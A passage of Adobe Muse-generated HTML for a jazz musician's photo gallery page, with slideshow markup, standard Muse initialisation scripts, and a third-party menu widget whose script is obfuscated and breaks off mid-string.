           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_nyc_19.jpg?crc=493323058" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_19.jpg?crc=493323058" data-orig-id="u91991_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U84076-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84076" data-muse-type="img_frame" data-orig-id="u84076"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_nyc_10.jpg?crc=3865601329" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Marc Copland in Pelham ·&nbsp; NYC" title="With Marc Copland" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_10.jpg?crc=3865601329" data-orig-id="u84076_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U94271-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94271" data-muse-type="img_frame" data-orig-id="u94271"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_bennet_11.jpg?crc=338569500" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="Bennett Studios" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_11.jpg?crc=338569500" data-orig-id="u94271_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92066-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92066" data-muse-type="img_frame" data-orig-id="u92066"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_nyc_16.jpg?crc=3967545595" src="images/blank.gif?crc=4208392903" alt="Jason with Marc Copland" title="with Marc Copland" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_16.jpg?crc=3967545595" data-orig-id="u92066_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92141-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92141" data-muse-type="img_frame" data-orig-id="u92141"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_nyc_20.jpg?crc=3827590230" src="images/blank.gif?crc=4208392903" alt="Jason in Nwe York City" title="NYC" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_20.jpg?crc=3827590230" data-orig-id="u92141_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93669-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93669" data-muse-type="img_frame" data-orig-id="u93669"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_3.jpg?crc=310953269" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Jochen Rueckert" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_3.jpg?crc=310953269" data-orig-id="u93669_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93744-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93744" data-muse-type="img_frame" data-orig-id="u93744"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_6.jpg?crc=173021772" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_6.jpg?crc=173021772" data-orig-id="u93744_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U244375-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244375" data-muse-type="img_frame" data-orig-id="u244375"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_schiller_13.jpg?crc=427235664" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="489" data-height="260" data-muse-src="images/gallery_schiller_13.jpg?crc=427235664" data-orig-id="u244375_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u81096-3popup">
         <!-- m_editable region-id="editable-static-tag-U81096-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U81096" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u81096-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81096-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u81102-3popup">
         <!-- m_editable region-id="editable-static-tag-U81102-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U81102" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u81102-3popup" data-orig-id="u81102-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81102-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u81094popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u81094"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U81095-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81095" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u81095-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81095-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83435-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83435" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83435-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83435-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83511-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83511" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83511-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83511-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165433-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165433" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165433-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165433-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83889-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83889-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83889-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83964-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83964" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83964-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83964-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92031-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U92031" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92031-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92031-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U84116-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84116" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u84116-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u84116-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U94311-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94311" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u94311-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u94311-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92106-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92106" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92106-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92106-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92181-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92181" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92181-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92181-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93709-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93709" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93709-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93709-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93784-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93784-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93784-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U244415-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244415" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u244415-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u244415-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u168780_content"><!-- placeholder node --></span>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316246-6_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="465" data-content-above-spacer="544" data-content-below-spacer="35" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Einige der Dateien auf dem Server fehlen oder sind ungültig. Löschen Sie den Browser-Cache und versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Autor der Website.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.watch","musewpslideshow","jquery.museoverlay","touchswipe","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.resizeHeight('.popup_anchor.allow_click_through');/* resize height */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu311111', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu311111 */
Muse.Utils.initWidget('#slideshowu81093', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { var widget = new WebPro.Widget.ContentSlideShow(elem, {autoPlay:true,displayInterval:4000,slideLinkStopsSlideShow:false,transitionStyle:'fading',lightboxEnabled_runtime:false,shuffle:false,transitionDuration:1500,enableSwipe:true,elastic:'fullWidth',resumeAutoplay:true,resumeAutoplayInterval:5000,playOnce:false,autoActivate_runtime:false,isResponsive:true}); $(elem).data('widget', widget); return widget; });/* #slideshowu81093 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript"> $(window).load(function(){ var ui = $("#u311105"); var a = $('.MenuTrigger'); var c = "u311105QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u311105qmb"; var gn = $(".u311105qmb"); var j = "c"; var o = $('.u311105pshd'); var o1 = '.u311105pshd'; var ab = 'MenuCloseButton'; var ad = 'v'; var ae = '20'; var af = '1'; var ah = '1'; var p = "b"; var r = "v"; var l = "0"; var u = "MenuTrigger"; var pr = "#606060"; var po = "80"; var m = $(".u311105jfb"); var n = "1"; var v = "100"; var w = "u311105"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "1"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6